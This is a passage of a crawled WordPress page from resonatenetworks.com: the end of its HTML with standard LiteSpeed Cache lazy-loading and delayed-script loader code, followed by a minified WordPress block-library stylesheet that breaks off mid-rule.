e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://resonatenetworks.com/wp-content/litespeed/js/a8d3afaa17abab71d6431f4ad247edf8.js?ver=5e122"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-22 12:41:00 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-22 12:41:00 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/52639c42d1884448be52462caf4fe918.css -->
<!-- QUIC.cloud UCSS bypassed due to generation error ❌ /ucss/8a2ffaf6c629ec270e6584b4920341d7.css -->

--- FILE ---
content_type: text/css
request_url: https://resonatenetworks.com/wp-content/litespeed/css/a311dddfbad4218c72c28e359c540c2b.css?ver=5e122
body_size: 84053
content:
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}.wp-block-avatar{line-height:0}.wp-block-avatar,.wp-block-avatar img{box-sizing:border-box}.wp-block-avatar.aligncenter{text-align:center}.wp-block-audio{box-sizing:border-box}.wp-block-audio figcaption{margin-bottom:1em;margin-top:.5em}.wp-block-audio audio{min-width:300px;width:100%}.wp-block-button__link{box-sizing:border-box;cursor:pointer;display:inline-block;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{flex-basis:100%;width:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}.wp-block-button .wp-block-button__link:where(.is-style-outline),.wp-block-button:where(.is-style-outline)>.wp-block-button__link{border:2px solid;padding:.667em 1.333em}.wp-block-button .wp-block-button__link:where(.is-style-outline):not(.has-text-color),.wp-block-button:where(.is-style-outline)>.wp-block-button__link:not(.has-text-color){color:currentColor}.wp-block-button .wp-block-button__link:where(.is-style-outline):not(.has-background),.wp-block-button:where(.is-style-outline)>.wp-block-button__link:not(.has-background){background-color:initial;background-image:none}.wp-block-button .wp-block-button__link:where(.has-border-color){border-width:initial}.wp-block-button .wp-block-button__link:where([style*=border-top-color]){border-top-width:medium}.wp-block-button .wp-block-button__link:where([style*=border-right-color]){border-right-width:medium}.wp-block-button .wp-block-button__link:where([style*=border-bottom-color]){border-bottom-width:medium}.wp-block-button .wp-block-button__link:where([style*=border-left-color]){border-left-width:medium}.wp-block-button .wp-block-button__link:where([style*=border-style]){border-width:initial}.wp-block-button .wp-block-button__link:where([style*=border-top-style]){border-top-width:medium}.wp-block-button .wp-block-button__link:where([style*=border-right-style]){border-right-width:medium}.wp-block-button .wp-block-button__link:where([style*=border-bottom-style]){border-bottom-width:medium}.wp-block-button .wp-block-button__link:where([style*=border-left-style]){border-left-width:medium}.wp-block-buttons.is-vertical{flex-direction:column}.wp-block-buttons.is-vertical>.wp-block-button:last-child{margin-bottom:0}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-left{justify-content:flex-start}.wp-block-buttons.is-content-justification-left.is-vertical{align-items:flex-start}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.is-content-justification-center.is-vertical{align-items:center}.wp-block-buttons.is-content-justification-right{justify-content:flex-end}.wp-block-buttons.is-content-justification-right.is-vertical{align-items:flex-end}.wp-block-buttons.is-content-justification-space-between{justify-content:space-between}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-buttons[style*=text-decoration] .wp-block-button,.wp-block-buttons[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-button.aligncenter,.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table:where(:not(.has-text-color)){color:#40464d}.wp-block-calendar table:where(:not(.has-text-color)) td,.wp-block-calendar table:where(:not(.has-text-color)) th{border-color:#ddd}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-code{box-sizing:border-box}.wp-block-code code{display:block;font-family:inherit;overflow-wrap:break-word;white-space:pre-wrap}.wp-block-columns{align-items:normal!important;box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}.wp-block-post-comments{box-sizing:border-box}.wp-block-post-comments .alignleft{float:left}.wp-block-post-comments .alignright{float:right}.wp-block-post-comments .navigation:after{clear:both;content:"";display:table}.wp-block-post-comments .commentlist{clear:both;list-style:none;margin:0;padding:0}.wp-block-post-comments .commentlist .comment{min-height:2.25em;padding-left:3.25em}.wp-block-post-comments .commentlist .comment p{font-size:1em;line-height:1.8;margin:1em 0}.wp-block-post-comments .commentlist .children{list-style:none;margin:0;padding:0}.wp-block-post-comments .comment-author{line-height:1.5}.wp-block-post-comments .comment-author .avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;margin-top:.5em;width:2.5em}.wp-block-post-comments .comment-author cite{font-style:normal}.wp-block-post-comments .comment-meta{font-size:.875em;line-height:1.5}.wp-block-post-comments .comment-meta b{font-weight:400}.wp-block-post-comments .comment-meta .comment-awaiting-moderation{display:block;margin-bottom:1em;margin-top:1em}.wp-block-post-comments .comment-body .commentmetadata{font-size:.875em}.wp-block-post-comments .comment-form-author label,.wp-block-post-comments .comment-form-comment label,.wp-block-post-comments .comment-form-email label,.wp-block-post-comments .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments .comment-form input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments .comment-form textarea{box-sizing:border-box;display:block;width:100%}.wp-block-post-comments .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments .comment-reply-title{margin-bottom:0}.wp-block-post-comments .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}.wp-block-post-comments .reply{font-size:.875em;margin-bottom:1.4em}.wp-block-post-comments input:not([type=submit]),.wp-block-post-comments textarea{border:1px solid #949494;font-family:inherit;font-size:1em}.wp-block-post-comments input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-comments input[type=submit]){border:none}.wp-block-comments-pagination>.wp-block-comments-pagination-next,.wp-block-comments-pagination>.wp-block-comments-pagination-numbers,.wp-block-comments-pagination>.wp-block-comments-pagination-previous{margin-bottom:.5em;margin-right:.5em}.wp-block-comments-pagination>.wp-block-comments-pagination-next:last-child,.wp-block-comments-pagination>.wp-block-comments-pagination-numbers:last-child,.wp-block-comments-pagination>.wp-block-comments-pagination-previous:last-child{margin-right:0}.wp-block-comments-pagination .wp-block-comments-pagination-previous-arrow{display:inline-block;margin-right:1ch}.wp-block-comments-pagination .wp-block-comments-pagination-previous-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-comments-pagination .wp-block-comments-pagination-next-arrow{display:inline-block;margin-left:1ch}.wp-block-comments-pagination .wp-block-comments-pagination-next-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-comments-pagination.aligncenter{justify-content:center}.wp-block-comment-template{box-sizing:border-box;list-style:none;margin-bottom:0;max-width:100%;padding:0}.wp-block-comment-template li{clear:both}.wp-block-comment-template ol{list-style:none;margin-bottom:0;max-width:100%;padding-left:2rem}.wp-block-comment-template.alignleft{float:left}.wp-block-comment-template.aligncenter{margin-left:auto;margin-right:auto;width:-moz-fit-content;width:fit-content}.wp-block-comment-template.alignright{float:right}.wp-block-cover,.wp-block-cover-image{align-items:center;background-position:50%;box-sizing:border-box;display:flex;justify-content:center;min-height:430px;overflow:hidden;overflow:clip;padding:1em;position:relative}.wp-block-cover .has-background-dim:not([class*=-background-color]),.wp-block-cover-image .has-background-dim:not([class*=-background-color]),.wp-block-cover-image.has-background-dim:not([class*=-background-color]),.wp-block-cover.has-background-dim:not([class*=-background-color]){background-color:#000}.wp-block-cover .has-background-dim.has-background-gradient,.wp-block-cover-image .has-background-dim.has-background-gradient{background-color:initial}.wp-block-cover-image.has-background-dim:before,.wp-block-cover.has-background-dim:before{background-color:inherit;content:""}.wp-block-cover .wp-block-cover__background,.wp-block-cover .wp-block-cover__gradient-background,.wp-block-cover-image .wp-block-cover__background,.wp-block-cover-image .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim:not(.has-background-gradient):before,.wp-block-cover.has-background-dim:not(.has-background-gradient):before{bottom:0;left:0;opacity:.5;position:absolute;right:0;top:0;z-index:1}.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-10:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-10:not(.has-background-gradient):before{opacity:.1}.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-20:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-20:not(.has-background-gradient):before{opacity:.2}.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-30:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-30:not(.has-background-gradient):before{opacity:.3}.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-40:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-40:not(.has-background-gradient):before{opacity:.4}.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-50:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-50:not(.has-background-gradient):before{opacity:.5}.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-60:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-60:not(.has-background-gradient):before{opacity:.6}.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-70:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-70:not(.has-background-gradient):before{opacity:.7}.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-80:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-80:not(.has-background-gradient):before{opacity:.8}.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-90:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-90:not(.has-background-gradient):before{opacity:.9}.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-100:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-100:not(.has-background-gradient):before{opacity:1}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-0,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-0,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0{opacity:0}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-10,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-10,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-10,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-10{opacity:.1}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-20,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-20,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20{opacity:.2}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-30,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-30,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30{opacity:.3}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-40,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-40,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40{opacity:.4}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-50,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-50,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50{opacity:.5}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-60,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-60,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60{opacity:.6}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-70,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-70,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70{opacity:.7}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-80,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-80,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80{opacity:.8}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-90,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-90,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90{opacity:.9}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-100,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-100,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100{opacity:1}.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.alignleft,.wp-block-cover.alignright{max-width:420px;width:100%}.wp-block-cover-image:after,.wp-block-cover:after{content:"";display:block;font-size:0;min-height:inherit}@supports (position:sticky){.wp-block-cover-image:after,.wp-block-cover:after{content:none}}.wp-block-cover-image.aligncenter,.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.aligncenter,.wp-block-cover.alignleft,.wp-block-cover.alignright{display:flex}.wp-block-cover .wp-block-cover__inner-container,.wp-block-cover-image .wp-block-cover__inner-container{color:inherit;width:100%;z-index:1}.wp-block-cover h1:where(:not(.has-text-color)),.wp-block-cover h2:where(:not(.has-text-color)),.wp-block-cover h3:where(:not(.has-text-color)),.wp-block-cover h4:where(:not(.has-text-color)),.wp-block-cover h5:where(:not(.has-text-color)),.wp-block-cover h6:where(:not(.has-text-color)),.wp-block-cover p:where(:not(.has-text-color)),.wp-block-cover-image h1:where(:not(.has-text-color)),.wp-block-cover-image h2:where(:not(.has-text-color)),.wp-block-cover-image h3:where(:not(.has-text-color)),.wp-block-cover-image h4:where(:not(.has-text-color)),.wp-block-cover-image h5:where(:not(.has-text-color)),.wp-block-cover-image h6:where(:not(.has-text-color)),.wp-block-cover-image p:where(:not(.has-text-color)){color:inherit}.wp-block-cover-image.is-position-top-left,.wp-block-cover.is-position-top-left{align-items:flex-start;justify-content:flex-start}.wp-block-cover-image.is-position-top-center,.wp-block-cover.is-position-top-center{align-items:flex-start;justify-content:center}.wp-block-cover-image.is-position-top-right,.wp-block-cover.is-position-top-right{align-items:flex-start;justify-content:flex-end}.wp-block-cover-image.is-position-center-left,.wp-block-cover.is-position-center-left{align-items:center;justify-content:flex-start}.wp-block-cover-image.is-position-center-center,.wp-block-cover.is-position-center-center{align-items:center;justify-content:center}.wp-block-cover-image.is-position-center-right,.wp-block-cover.is-position-center-right{align-items:center;justify-content:flex-end}.wp-block-cover-image.is-position-bottom-left,.wp-block-cover.is-position-bottom-left{align-items:flex-end;justify-content:flex-start}.wp-block-cover-image.is-position-bottom-center,.wp-block-cover.is-position-bottom-center{align-items:flex-end;justify-content:center}.wp-block-cover-image.is-position-bottom-right,.wp-block-cover.is-position-bottom-right{align-items:flex-end;justify-content:flex-end}.wp-block-cover-image.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container{margin:0}.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-bottom-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-bottom-right .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-center-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-center-right .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-top-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-top-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-bottom-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-bottom-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-center-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-center-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-top-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-top-right .wp-block-cover__inner-container{margin:0;width:auto}.wp-block-cover .wp-block-cover__image-background,.wp-block-cover video.wp-block-cover__video-background,.wp-block-cover-image .wp-block-cover__image-background,.wp-block-cover-image video.wp-block-cover__video-background{border:none;bottom:0;box-shadow:none;height:100%;left:0;margin:0;max-height:none;max-width:none;object-fit:cover;outline:none;padding:0;position:absolute;right:0;top:0;width:100%}.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:fixed;background-repeat:no-repeat;background-size:cover}@supports (-webkit-touch-callout:inherit){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:scroll}}@media (prefers-reduced-motion:reduce){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:scroll}}.wp-block-cover-image.is-repeated,.wp-block-cover.is-repeated,.wp-block-cover__image-background.is-repeated,video.wp-block-cover__video-background.is-repeated{background-repeat:repeat;background-size:auto}.wp-block-cover__image-background,.wp-block-cover__video-background{z-index:0}.wp-block-cover-image-text,.wp-block-cover-image-text a,.wp-block-cover-image-text a:active,.wp-block-cover-image-text a:focus,.wp-block-cover-image-text a:hover,.wp-block-cover-text,.wp-block-cover-text a,.wp-block-cover-text a:active,.wp-block-cover-text a:focus,.wp-block-cover-text a:hover,section.wp-block-cover-image h2,section.wp-block-cover-image h2 a,section.wp-block-cover-image h2 a:active,section.wp-block-cover-image h2 a:focus,section.wp-block-cover-image h2 a:hover{color:#fff}.wp-block-cover-image .wp-block-cover.has-left-content{justify-content:flex-start}.wp-block-cover-image .wp-block-cover.has-right-content{justify-content:flex-end}.wp-block-cover-image.has-left-content .wp-block-cover-image-text,.wp-block-cover.has-left-content .wp-block-cover-text,section.wp-block-cover-image.has-left-content>h2{margin-left:0;text-align:left}.wp-block-cover-image.has-right-content .wp-block-cover-image-text,.wp-block-cover.has-right-content .wp-block-cover-text,section.wp-block-cover-image.has-right-content>h2{margin-right:0;text-align:right}.wp-block-cover .wp-block-cover-text,.wp-block-cover-image .wp-block-cover-image-text,section.wp-block-cover-image>h2{font-size:2em;line-height:1.25;margin-bottom:0;max-width:840px;padding:.44em;text-align:center;z-index:1}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}.wp-block-details{box-sizing:border-box;overflow:hidden}.wp-block-details summary{cursor:pointer}.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed figcaption{margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive 